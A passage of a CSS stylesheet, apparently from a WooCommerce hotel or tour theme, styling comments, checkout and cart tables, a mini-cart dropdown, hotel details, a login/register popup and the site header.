	margin-right: 5px;
	font-size:    12px;
}

.list-icon-arrow, .checklist-icon-check, .list-icon-flag,
.list-icon-check, .checklist, .checklist-icon-arrow {
	margin: 0;
}

.list-icon-arrow li, .checklist-icon-check li, .list-icon-flag li,
.list-icon-check li, .checklist li, .checklist-icon-arrow li {
	list-style: none;
}

.list-icon-arrow li, .list-icon-check li, .list-icon-flag li {
	position:     relative;
	padding-left: 25px;
}

.list-icon-arrow li:before, .list-icon-check li:before,
.list-icon-flag li:before, .checklist-icon-arrow li:before,
.checklist-icon-check li:before {
	font-family:  FontAwesome;
	margin-right: 3px;
	color:        #e83100;
	position:     absolute;
	left:         0;
	top:          1px;
}

.list-icon-flag li:before {
	content: "\f024";
}

.list-icon-arrow li:before, .checklist-icon-arrow li:before {
	content: "\f0da";
}

.list-icon-check li:before, .checklist-icon-check li:before {
	content: "\f00c";
}

.checklist-icon-arrow li:before, .checklist-icon-check li:before {
	color:        #000;
	position:     static;
	margin-right: 5px;
}

.comments-area {
	margin-top: 15px;
}

.comments-area .comments-title {
	margin-bottom: 25px;
}

.comments-area .comment-list {
	margin:     0;
	list-style: none;
}

.comments-area .comment-list-inner .comments-title {
	padding:       10px 0;
	margin-bottom: 25px;
	border-bottom: 1px #ddd solid;
}

.comments-area .comment-list-inner .comment-author.meta {
	color: #b3b3b3;
}

.comments-area .comment-list-inner .comment-author.meta strong {
	color: #000;
}

.comments-area .comment-list-inner > li {
	list-style:    none outside none;
	margin-bottom: 25px;
}

.comments-area .comment-list-inner li .wrapper-comment {
	overflow: hidden;
}

.comments-area .comment-list-inner li .wrapper_avatar {
	width:  60px;
	height: 60px;
	float:  left;
}

.comments-area .comment-list-inner li .wrapper_avatar .avatar {
	border-radius: 50%;
}

.comments-area .comment-list-inner li .comment-right {
	width: calc(100% - 60px);
	width: -webkit-calc(100% - 60px);
	width: -moz-calc(100% - 60px);
	float: left;
}

.comments-area .comment-list-inner li .comment-awaiting-moderation {
	margin-left: 20px;
}

.comments-area .comment-list-inner li .comment-extra-info {
	padding-left:   20px;
	text-transform: uppercase;
	color:          #858585;
	font-size:      12px;
}

.comments-area .comment-list-inner li .comment-extra-info a {
	color: #858585;
}

.comments-area .comment-list-inner li .comment-extra-info i {
	margin-right: 5px;
}

.comments-area .comment-list-inner li .comment-extra-info .author, .comments-area .comment-list-inner li .comment-extra-info .date, .comments-area .comment-list-inner li .comment-extra-info .comment-edit-link {
	float:        none;
	display:      inline-block;
	margin-right: 15px;
}

.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link {
	float: right;
	color: #858585;
}

.comments-area .comment-list-inner li .content-comment {
	padding: 10px 0 15px 20px;
}

.comments-area .comment-list-inner li .children {
	padding-top:   5px;
	margin-left:   60px;
	margin-bottom: 20px;
}

.comments-area .comment-list-inner li .children li {
	list-style: none;
}

.comments-area .comment-respond .comment-form-author, .comments-area .comment-respond .comment-form-email, .comments-area .comment-respond .comment-form-url {
	width:   50%;
	display: block;
}

.comments-area .comment-respond .comment-form-author input, .comments-area .comment-respond .comment-form-email input, .comments-area .comment-respond .comment-form-url input {
	width:   100%;
	border:  1px solid #ddd;
	padding: 8px 15px;
}

.comments-area .comment-respond textarea {
	width:   100%;
	border:  1px solid #ddd;
	padding: 8px 15px;
	height:  150px;
	display: inherit;
}

.comments-area .comment-respond .form-submit {
	text-align: left;
}

.comments-area .comment-respond .form-submit input#submit {
	text-shadow: none;
	box-shadow:  none;
	border:      none;
	padding:     8px 42px;
	line-height: 2;
	color:       #fff;
	font-size:   12px;
	font-weight: bold;
	background:  #222;
}

.comments-area .comment-respond .form-submit input#submit:focus {
	outline: none;
}

.comment-respond .comment-form-rating p.stars a {
	color:        #ffb300;
	margin-right: 3px;
}

.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title {
	padding:       10px 0;
	margin-bottom: 25px;
	border-bottom: 1px #ddd solid;
}

.comment-navigation {
	overflow: hidden;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

.comment-navigation a {
	color: inherit;
}

.comments-area a, .post-navigation a {
	color: inherit;
}

.pages_content h4 {
	text-transform: uppercase;
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 10px;
	margin-bottom:  20px;
	font-weight:    700;
}

.contact_infor {
	margin-bottom: 30px;
}

.contact_infor ul {
	margin: 0;
}

.contact_infor ul li {
	border-bottom:  1px solid #ccc;
	padding-bottom: 10px;
	padding-top:    10px;
	list-style:     none;
}

.contact_infor ul li:last-child {
	border-bottom: none;
}

.contact_infor ul li label {
	text-transform: uppercase;
	width:          190px;
	display:        inline-block;
	vertical-align: middle;
	margin-bottom:  0;
}

.contact_infor ul li label i {
	width:          34px;
	height:         34px;
	line-height:    34px;
	text-align:     center;
	background:     #ccc;
	border-radius:  50%;
	display:        inline-block;
	vertical-align: middle;
	color:          #fff;
	margin-right:   10px;
}

.contact_infor ul li .des {
	width:          calc(100% - 194px);
	display:        inline-block;
	vertical-align: middle;
}

.tb-billing-fields p label {
	display: block;
}

.tb-billing-fields p input {
	width: 100%;
}

.tb-billing-fields p.create-account label, .tb-billing-fields p.create-account input {
	display: inline-block;
	width:   auto;
}

.woocommerce-form__input-checkbox {
	position: static !important;
}

#ship-to-different-address {
	position: relative;
}

#ship-to-different-address label {
	font-weight:  normal;
	padding-left: 30px;
}

#ship-to-different-address #ship-to-different-address-checkbox {
	position: absolute;
	top:      5px;
	left:     4px;
}

.woocommerce #payment #place_order {
	width: 100%;
}

.woocommerce-checkout.checkout:after {
	content: "";
	display: table;
	clear:   both;
}

.woocommerce-checkout.checkout .woocommerce-checkout-review-order-table {
	border-right: none;
}

.woocommerce-checkout.checkout .woocommerce-checkout-review-order-table td, .woocommerce-checkout.checkout .woocommerce-checkout-review-order-table th {
	border-bottom: none;
}

.woocommerce-checkout.checkout #payment {
	border-radius: 0;
}

.woocommerce-checkout label {
	font-weight: normal;
}

.woocommerce-checkout .button {
	box-shadow:     none;
	border-radius:  0 !important;
	text-align:     center;
	vertical-align: top;
	margin:         0 2px;
	border:         none;
	padding:        11px 25px;
	text-shadow:    0 0 0;
	text-transform: uppercase;
}

.woocommerce-checkout .input-text {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-checkout #order_review_heading {
	margin-top: 0;
}

.woocommerce-checkout .columns .col2-set .col-2 {
	padding-top: 20px;
}

.woocommerce-checkout .columns .col2-set .col-1, .woocommerce-checkout .columns .col2-set .col-2 {
	width: 100%;
}

.woocommerce-checkout .columns .order-wrapper {
	background:  rgba(84, 84, 84, 0.05);
	margin-left: 30px;
	padding:     20px 20px 1px 20px;
}

.woocommerce-checkout .columns #add_payment_method #payment, .woocommerce-checkout .columns #payment {
	background: transparent;
}

.woocommerce-checkout .columns #add_payment_method #payment .wc_payment_methods, .woocommerce-checkout .columns #add_payment_method #payment .form-row.place-order, .woocommerce-checkout .columns #payment .wc_payment_methods, .woocommerce-checkout .columns #payment .form-row.place-order {
	padding-right: 0;
	padding-left:  0;
}

.woocommerce-checkout form.woocommerce-checkout {
	margin-top: 30px;
}

.woocommerce-checkout .woocommerce-info-login-form, .woocommerce-checkout .woocommerce-info-coupon-message {
	text-align: center;
}

.woocommerce-checkout .woocommerce-info-login-form .login, .woocommerce-checkout .woocommerce-info-login-form .checkout_coupon, .woocommerce-checkout .woocommerce-info-coupon-message .login, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon {
	min-height:    inherit;
	max-width:     610px;
	margin:        0 auto 30px auto;
	border-radius: 0;
	border:        3px dashed rgba(84, 84, 84, 0.15);
	padding:       30px;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .input-text, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .input-text {
	width: calc(100% - 142px);
	float: left;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .input-text:focus, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .input-text:focus {
	outline: none;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon.button:focus, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon.button:focus {
	outline: none;
}

.woocommerce-checkout .woocommerce-info-login-form .social-networks a:last-child > div, .woocommerce-checkout .woocommerce-info-coupon-message .social-networks a:last-child > div {
	margin-right: 0 !important;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info {
	border:        none;
	background:    transparent;
	display:       inline-block;
	font-weight:   bold;
	padding:       5px 0 5px 35px !important;
	margin-bottom: 20px !important;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a {
	text-transform: uppercase;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a:hover, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a:hover {
	opacity: 0.8;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info:before, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info:before {
	font-family: 'Linearicons-Free';
	content:     "\e82a";
	color:       inherit;
	font-size:   20px;
	left:        3px;
	top:         5px;
}

.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info:before {
	content: "\e859";
}

.woocommerce-billing-fields h3,
#ship-to-different-address,
.woocommerce-shipping-fields h3 {
	margin-top: 0;
}

.woocommerce-billing-fields h3 label,
#ship-to-different-address label,
.woocommerce-shipping-fields h3 label {
	margin-top:    0;
	margin-bottom: 0;
	color:         inherit;
	font-style:    normal;
}

.woocommerce-checkout .select2-container .select2-choice {
	border:        1px solid #E8E8E8;
	border-radius: 0;
	padding:       3px 8px;
}

.woocommerce-checkout .select2-drop-active {
	border: 1px solid #E8E8E8;
}

.woocommerce-checkout .select2-drop.select2-drop-above.select2-drop-active {
	border-top: 1px solid #E8E8E8;
}

.woocommerce-checkout .select2-search input {
	padding: 5px 20px 5px 5px !important;
	border:  1px solid #E8E8E8;
}

.input-checkbox {
	display: inline-block !important;
	margin:  0 5px 0 0 !important;
}

.woocommerce-shipping-calculator .input-text, .woocommerce-shipping-calculator select {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-shipping-calculator .shipping-calculator-form .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce-ResetPassword .input-text {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-ResetPassword .form-row input.button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce .shop_table, .woocommerce-page .shop_table {
	border-radius: 0 !important;
}

.woocommerce .shop_table.cart thead tr, .woocommerce-page .shop_table.cart thead tr {
	background-color: #f1f1f1;
}

.woocommerce .shop_table.cart thead tr th, .woocommerce-page .shop_table.cart thead tr th {
	text-transform: uppercase;
	text-align:     center;
}

.woocommerce .shop_table.cart thead tr th.product-name, .woocommerce-page .shop_table.cart thead tr th.product-name {
	text-align: left;
}

.woocommerce .shop_table.cart tbody tr.cart_item:nth-child(2n), .woocommerce-page .shop_table.cart tbody tr.cart_item:nth-child(2n) {
	background-color: #fbfbfb;
}

.woocommerce .shop_table.cart tbody tr .product-link a, .woocommerce-page .shop_table.cart tbody tr .product-link a {
	color: #515151;
}

.woocommerce .shop_table.cart tbody tr .product-thumbnail img, .woocommerce-page .shop_table.cart tbody tr .product-thumbnail img {
	width: 60px;
}

.woocommerce .shop_table.cart tbody tr td, .woocommerce-page .shop_table.cart tbody tr td {
	text-align: center;
}

.woocommerce .shop_table.cart tbody tr td.product-name, .woocommerce-page .shop_table.cart tbody tr td.product-name {
	text-align: left;
}

.woocommerce .shop_table.cart tbody tr td.product-remove a, .woocommerce-page .shop_table.cart tbody tr td.product-remove a {
	margin: 0 auto;
}

.woocommerce .return-to-shop .button, .woocommerce .checkout_coupon .button, .woocommerce-page .return-to-shop .button, .woocommerce-page .checkout_coupon .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce .checkout_coupon .input-text, .woocommerce-page .checkout_coupon .input-text {
	padding: 11px 10px;
}

.woocommerce .wc-proceed-to-checkout a.checkout-button.button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button.button {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
}

.woocommerce .actions, .woocommerce-page .actions {
	text-align: right !important;
}

.woocommerce .actions .button, .woocommerce .actions .button.alt, .woocommerce-page .actions .button, .woocommerce-page .actions .button.alt {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          13px 25px;
	display:          inline-block;
}

.woocommerce .actions .button:disabled[disabled], .woocommerce .actions .button:disabled, .woocommerce .actions .button.alt:disabled[disabled], .woocommerce .actions .button.alt:disabled, .woocommerce-page .actions .button:disabled[disabled], .woocommerce-page .actions .button:disabled, .woocommerce-page .actions .button.alt:disabled[disabled], .woocommerce-page .actions .button.alt:disabled {
	opacity: 1;
	color:   #fffefe;
	padding: 13px 25px;
}

.woocommerce .coupon, .woocommerce-page .coupon {
	float: left;
}

.woocommerce .coupon .input-text, .woocommerce-page .coupon .input-text {
	padding: 9px 10px 10px !important;
	width:   auto !important;
}

.woocommerce .coupon label, .woocommerce-page .coupon label {
	display: none;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	margin-top: 30px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	border:       1px solid #ddd;
	border-right: none;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr th, .woocommerce-page .cart-collaterals .cart_totals table tbody tr th {
	background-color: #fbfbfb;
	font-weight:      normal;
	color:            #515151;
	border-top:       1px solid #ddd;
	border-right:     1px solid #ddd;
	border-bottom:    0;
	border-left:      0;
	padding:          10px 20px;
	width:            auto;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr td, .woocommerce-page .cart-collaterals .cart_totals table tbody tr td {
	padding:       10px 20px;
	border-top:    1px solid #dddddd;
	border-right:  1px solid #dddddd;
	border-bottom: 0;
	border-left:   0;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr td:first-child, .woocommerce-page .cart-collaterals .cart_totals table tbody tr td:first-child {
	border-top:   0;
	border-right: 0;
}

.woocommerce .cart-collaterals .cross-sells .item-product, .woocommerce-page .cart-collaterals .cross-sells .item-product {
	width: 100%;
}

.woocommerce .calculated_shipping .wc-proceed-to-checkout .button, .woocommerce-page .calculated_shipping .wc-proceed-to-checkout .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          16px 24px;
	display:          inline-block;
	width:            100%;
	font-size:        100%;
}

.woocommerce .calculated_shipping .wc-proceed-to-checkout .button:focus, .woocommerce-page .calculated_shipping .wc-proceed-to-checkout .button:focus {
	outline: none;
}

.woocommerce-cart .woocommerce .cart-empty, .woocommerce-cart .woocommerce .return-to-shop {
	text-align: center;
}

#payment input[type="submit"], #payment button {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          16px 24px;
}

.woocommerce .login .input-text, .woocommerce .register .input-text, .woocommerce .edit-account .input-text, .woocommerce-page .login .input-text, .woocommerce-page .register .input-text, .woocommerce-page .edit-account .input-text {
	padding: 8px 10px;
	border:  1px solid #E8E8E8;
}

.woocommerce .login input[type="submit"], .woocommerce .register input[type="submit"], .woocommerce .edit-account input[type="submit"], .woocommerce-page .login input[type="submit"], .woocommerce-page .register input[type="submit"], .woocommerce-page .edit-account input[type="submit"] {
	padding:        9px 25px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
}

.woocommerce .edit-account input[type="submit"], .woocommerce-page .edit-account input[type="submit"] {
	margin-top: 25px;
}

.woocommerce .woocommerce-info .button, .woocommerce-page .woocommerce-info .button {
	padding:        9px 25px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
}

.woocommerce .login, .woocommerce-page .login {
	min-height: 332px;
}

.woocommerce .login input[type="submit"], .woocommerce-page .login input[type="submit"] {
	float: right;
}

/*****************************
	Mini Cart
*****************************/
.widget_shopping_cart {
	position: relative;
}

.widget_shopping_cart .minicart_hover {
	margin-top:    0;
	margin-bottom: 0;
}

.widget_shopping_cart .minicart_hover .cart-items-number {
	display:    inline-block;
	position:   relative;
	text-align: left;
	cursor:     pointer;
	font-size:  16px;
}

.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number {
	border-radius: 16px;
	top:           -10px;
	display:       block;
	font-size:     12px;
	font-weight:   700;
	height:        22px;
	right:         -20px;
	line-height:   22px;
	min-width:     23px;
	padding:       0 2px;
	position:      absolute;
	text-align:    center;
}

.widget_shopping_cart .widget_shopping_cart_content {
	background:         #fff;
	left:               auto;
	position:           absolute;
	right:              0;
	top:                auto;
	min-width:          330px;
	z-index:            9999;
	padding-top:        10px;
	padding-bottom:     20px;
	box-shadow:         0 0 7px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0 0 7px rgba(0, 0, 0, 0.2);
	-o-box-shadow:      0 0 7px rgba(0, 0, 0, 0.2);
	-ms-box-shadow:     0 0 7px rgba(0, 0, 0, 0.2);
	visibility:         hidden;
	opacity:            0;
	margin-top:         35px;
	-webkit-transition: all 0.27s ease;
	-moz-transition:    all 0.27s ease;
	-o-transition:      all 0.27s ease;
	transition:         all 0.27s ease;
}

.widget_shopping_cart .widget_shopping_cart_content:before {
	content:   "";
	position:  absolute;
	min-width: 330px;
	height:    15px;
	display:   inline-block;
	left:      0;
	top:       -15px;
}

.widget_shopping_cart .widget_shopping_cart_content:after {
	content:            "";
	position:           absolute;
	right:              10px;
	margin-left:        -5px;
	border-width:       5px 6px 6px 5px;
	border-style:       solid;
	border-color:       #fff;
	box-shadow:         -1px -1px 2px rgba(0, 0, 0, 0.2);
	z-index:            9999;
	top:                0;
	margin-top:         -4px;
	transform:          rotate(45deg);
	-webkit-transition: all 0.27s ease;
	-moz-transition:    all 0.27s ease;
	-o-transition:      all 0.27s ease;
	transition:         all 0.27s ease;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget {
	max-height: 315px;
	overflow:   auto;
	padding:    0 15px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar {
	width: 6px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
	border-radius:      6px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-thumb {
	border-radius:      6px;
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li {
	padding:     15px 0;
	border-top:  1px solid #ddd;
	width:       100%;
	margin-left: 0 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a {
	text-align:     left;
	max-width:      95%;
	color:          #333;
	font-weight:    300;
	text-transform: uppercase;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img {
	margin-right: 15px;
	width:        65px !important;
	float:        left;
	border:       1px solid #ddd;
	margin-left:  0;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span {
	color: #333;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl {
	border-left:  0 none !important;
	float:        left;
	padding-left: 0 !important;
	min-width:    60%;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl dd {
	margin:  0 !important;
	padding: 0 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity {
	float:      right;
	padding:    0;
	text-align: left;
	margin-top: 5px;
	width:      calc(100% - 80px);
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity .amount {
	float: none;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove {
	left:       auto !important;
	right:      -10px;
	top:        15px !important;
	background: transparent;
	color:      #333 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:before {
	font-size: 15px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child {
	border-top: none;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty {
	padding-top: 27px;
	text-align:  center;
	color:       #333;
}

.widget_shopping_cart .widget_shopping_cart_content .total {
	border-bottom: 1px solid #ddd;
	border-top:    1px solid #ddd;
	padding:       15px 0;
	margin-left:   15px;
	margin-right:  15px;
	overflow:      hidden;
}

.widget_shopping_cart .widget_shopping_cart_content .total .amount {
	margin-left: 10px;
	font-size:   14px;
	color:       #333;
}

.widget_shopping_cart .widget_shopping_cart_content .total strong {
	color:          #333;
	float:          left;
	font-weight:    300;
	text-transform: uppercase;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons {
	text-align: center;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a {
	border-radius:  0;
	font-weight:    300;
	margin:         0 6px;
	padding:        10px 20px;
	text-transform: uppercase;
	color:          #fff;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover {
	color: #fff;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a.wc-forward:before {
	font:         normal normal normal 14px/1 FontAwesome;
	content:      "\f07a";
	margin-right: 7px;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout {
	position: relative;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:before {
	content: "\f00c" !important;
}

.widget_shopping_cart:hover .widget_shopping_cart_content {
	margin-top: 15px;
	visibility: visible;
	opacity:    1;
}

.wrapper-adults-children {
	text-transform: uppercase;
	color:          #666;
	margin-bottom:  10px;
	margin-top:     10px;
	display:        block;
	text-align:     left;
}

.wrapper-adults-children > span {
	margin-right: 10px;
}

.wrapper-adults-children > span:last-child {
	margin-right: 0;
}

.wrapper-adults-children > span:before {
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.wrapper-adults-children > span.adults:before {
	content: "\e82a";
}

.wrapper-adults-children > span.children:before {
	content: "\e82b";
}

.hotel_info {
	margin:        0 -15px;
	margin-bottom: 20px;
}

.hotel_info {
	*zoom: 1;
}

.hotel_info:before, .hotel_info:after {
	content: "";
	display: table;
}

.hotel_info:after {
	clear: both;
}

.hotel_info .column {
	float: left;
}

.hotel_info .inner-content-right {
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
}

.hotel_info .inner-content-right {
	*zoom: 1;
}

.hotel_info .inner-content-right:before, .hotel_info .inner-content-right:after {
	content: "";
	display: table;
}

.hotel_info .inner-content-right:after {
	clear: both;
}

.hotel_info .inner-content-right .column {
	width:       50%;
	line-height: 2em;
}

.hotel_info .inner-content-right .column.column-full {
	width: 100%;
}

.hotel_info.no-border-bottom .inner-content-right {
	border-bottom: none;
}

.price-nights-details.show {
	display: table !important;
}

.price-nights-details td {
	text-align: center;
}

.woocommerce table.shop_attributes td {
	padding-left: 10px !important;
}

.wrapper-hotels.content_tour_style_2 .item_border .item_rating {
	position: absolute;
	z-index:  1;
	bottom:   5px;
	left:     5px;
}

.widget_login_form span {
	cursor: pointer;
}

.widget_login_form .status {
	font-weight: normal;
	font-style:  italic;
}

.widget_login_form label.error {
	display: none !important;
}

.widget_login_form .login i {
	margin-right: 5px;
}

.widget_login_form .register_btn {
	margin-left: 25px;
	position:    relative;
}

.widget_login_form .register_btn:before {
	content:  "|";
	position: absolute;
	left:     -15px;
}

.widget_login_form .form_popup {
	-webkit-transform:          translateY(-100%);
	-moz-transform:             translateY(-100%);
	transform:                  translateY(-100%);
	visibility:                 hidden;
	position:                   fixed;
	outline:                    none;
	-webkit-overflow-scrolling: touch;
	z-index:                    999;
	-webkit-transition:         all 0.4s ease-in-out;
	-moz-transition:            all 0.4s ease-in-out;
	-ms-transition:             all 0.4s ease-in-out;
	-o-transition:              all 0.4s ease-in-out;
	transition:                 all 0.4s ease-in-out;
	left:                       0;
	right:                      0;
	top:                        0;
	bottom:                     0;
}

.widget_login_form .form_popup:focus {
	outline: none;
}

.widget_login_form .form_popup .closeicon {
	position: absolute;
	right:    10px;
	top:      10px;
	width:    20px;
	height:   20px;
	opacity:  1;
	z-index:  999;
	cursor:   pointer;
}

.widget_login_form .form_popup .closeicon:before {
	transform: rotate(45deg);
}

.widget_login_form .form_popup .closeicon:after {
	transform: rotate(-45deg);
}

.widget_login_form .form_popup .closeicon:before, .widget_login_form .form_popup .closeicon:after {
	position:         absolute;
	left:             10px;
	content:          ' ';
	height:           22px;
	width:            1px;
	background-color: #000;
}

.widget_login_form .form_popup .inner-form {
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition:    -webkit-transform 0.3s ease-out;
	-ms-transition:     -webkit-transform 0.3s ease-out;
	-o-transition:      -webkit-transform 0.3s ease-out;
	transition:         -webkit-transform 0.3s ease-out;
	width:              400px;
	margin:             50px auto 20px auto;
	padding:            25px;
	background:         #fff;
	position:           relative;
	color:              #333;
	display:            none;
}

.widget_login_form .form_popup .inner-form h3 {
	margin-bottom:  25px;
	margin-top:     0;
	text-transform: uppercase;
	font-weight:    700;
}

.widget_login_form .form_popup .inner-form form {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form form:before, .widget_login_form .form_popup .inner-form form:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form form:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p label {
	display:     block;
	line-height: 15px;
	font-weight: normal;
}

.widget_login_form .form_popup .inner-form p input[type="password"], .widget_login_form .form_popup .inner-form p input[type="text"], .widget_login_form .form_popup .inner-form p input[type="email"] {
	width:       100%;
	border:      1px solid #ddd !important;
	padding:     10px 15px;
	font-weight: normal;
}

.widget_login_form .form_popup .inner-form p.login-remember {
	margin-bottom: 0;
	margin-top:    10px;
	width:         50%;
	float:         left;
}

.widget_login_form .form_popup .inner-form p.login-remember {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form p.login-remember:before, .widget_login_form .form_popup .inner-form p.login-remember:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form p.login-remember:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p.login-remember input[type="checkbox"] {
	float:        left;
	margin-top:   0;
	margin-right: 4px;
}

.widget_login_form .form_popup .inner-form p.login-submit {
	width: 50%;
	float: left;
}

.widget_login_form .form_popup .inner-form p.login-submit {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form p.login-submit:before, .widget_login_form .form_popup .inner-form p.login-submit:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form p.login-submit:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p input[type="submit"] {
	width:          100%;
	padding:        12px 15px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
	max-width:      190px;
}

.widget_login_form .form_popup .inner-form .lost-pass {
	color:       #333;
	font-weight: normal;
	font-style:  italic;
}

.widget_login_form .form_popup .apsl-login-networks {
	margin-top: 20px;
}

.show_form_popup_login, .show_form_popup_register {
	overflow: hidden;
}

.show_form_popup_login .widget_login_form .background-overlay, .show_form_popup_register .widget_login_form .background-overlay {
	content:          '';
	display:          block;
	position:         fixed;
	top:              0;
	left:             0;
	width:            100%;
	height:           100%;
	background-color: rgba(0, 0, 0, 0.8);
	z-index:          99;
	transition:       all 0.35s cubic-bezier(0.29, 0.63, 0.44, 1);
}

.show_form_popup_login .widget_login_form .from_login {
	opacity:            1;
	visibility:         visible;
	-webkit-transform:  translateY(0);
	-ms-transform:      translateY(0);
	transform:          translateY(0);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition:         -webkit-transform .4s ease-in-out;
	transition:         transform .4s ease-in-out;
	transition:         transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
}

.show_form_popup_login .widget_login_form .from_login .inner-form {
	display: block;
}

.show_form_popup_register .widget_login_form .from_register {
	opacity:            1;
	visibility:         visible;
	-webkit-transform:  translateY(0);
	-ms-transform:      translateY(0);
	transform:          translateY(0);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition:         -webkit-transform .4s ease-in-out;
	transition:         transform .4s ease-in-out;
	transition:         transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
}

.show_form_popup_register .widget_login_form .from_register .inner-form {
	display: block;
}

.site-header {
	position: absolute;
	left:     0;
	right:    0;
	z-index:  999;
}

.navigation-menu {
	padding-top:        16px;
	background:         #fff;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition:    all 0.3s ease-in-out;
	-ms-transition:     all 0.3s ease-in-out;
	-o-transition:      all 0.3s ease-in-out;
	transition:         all 0.3s ease-in-out;
	padding-bottom:     15px;
}

.dropdown-menu {
	border-radius: 0;
	padding:       0;
	margin:        12px 0 0 0;
}

.dropdown-menu li {
	margin-bottom: 0;
}

.search-toggler-unit .search-toggler {
	display:          block;
	position:         relative;
	padding:          4px 8.5px;
	background-color: transparent;
	overflow:         hidden;
	cursor:           pointer;
}

.search-toggler-unit .search-toggler .fa {
	position: relative;
